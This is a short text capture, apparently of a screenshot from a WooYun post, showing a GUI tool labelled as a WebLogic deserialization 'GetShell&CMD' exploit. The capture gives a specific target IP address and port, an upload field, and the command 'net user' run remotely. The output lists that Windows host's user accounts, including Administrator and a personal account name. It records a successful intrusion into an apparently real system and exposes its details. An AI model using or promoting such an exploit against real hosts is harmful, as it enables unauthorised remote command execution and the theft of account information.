 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 58.68.130.68 Port: 7001 DisConn
FilePath: Upload
CMD: net user Execute
Result:
\\CNG234T65S-EXAM 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest pingchangquan
命令成功完成。
www.wooyun.org